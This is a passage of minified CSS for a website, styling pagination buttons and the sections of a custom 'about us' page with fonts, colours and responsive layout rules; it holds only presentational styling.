.pagination-list .pagination-item--previous{float:none;margin:0 8px}.pagination .pagination-list .pagination-item--next .pagination-link,.pagination .pagination-list .pagination-item--previous .pagination-link{font-size:0;color:#151515;border:1px solid #151515;border-radius:50%;padding:4px;width:36px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .pagination-list .pagination-item--next .pagination-link .icon,.pagination .pagination-list .pagination-item--previous .pagination-link .icon{width:28px;height:28px;margin:0}.pagination .pagination-list .pagination-item--next .pagination-link .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link .icon svg{fill:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover,.pagination .pagination-list .pagination-item--previous .pagination-link:hover{border-color:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link:hover .icon svg{fill:#CA9A5C}.page-custom-about-us .custom-aboutus-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-custom-about-us .custom-aboutus-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:none}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:-webkit-box;display:-ms-flexbox;display:flex}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;max-width:33.333333%}}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-82d48fdf-da6b-407d-9a6a-0073236bc7fa{max-width:395px;width:100%;margin:0 auto 20px auto}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{max-width:395px;width:100%;margin:0 auto}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-82d48fdf-da6b-407d-9a6a-0073236bc7fa{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{gap:60px;margin-bottom:30px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{margin-bottom:65px}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:calc(50% - 30px)}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] #sd-image-83484344-f23e-42d2-a1fb-3c32639f1af4 img{width:100%}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-99ec832d-37ee-4b90-b613-ea539464857e{font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-ab1a7507-1845-4deb-ab4a-67fc471607c7{max-width:525px;width:100%;font-size:16px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff{background-color:#151515;width:100vw;margin-left:calc(-50vw + 50% - 0px);padding:40px 0 0}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff{padding:60px 0 0;margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{line-height:40px;font-size:35px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;text-transform:uppercase}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:35px!important;line-height:40px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:30px;padding:0 0 75px 0}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(50% - 30px);text-align:left;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(33.3% - 30px)}}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(20% - 30px)}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-bfa646a2-12c3-4026-9d9b-314b3eac8acf{font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{font-size:16px;line-height:22px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff #sd-image-689ebc3b-a3f9-4303-b0d3-fc4c39234000 img{width:100%}.page-custom-about-us .custom-aboutus-resources div#sd-simple-text-editable-8795ba4b-d6ce-4091-b0dc-cf880d73583c{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"]{gap:24px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{max-width:calc(50% - 12px)}}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img{width:100%;border-radius:5px 5px 0 0}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362{font-size:21px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover{color:#151515}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae 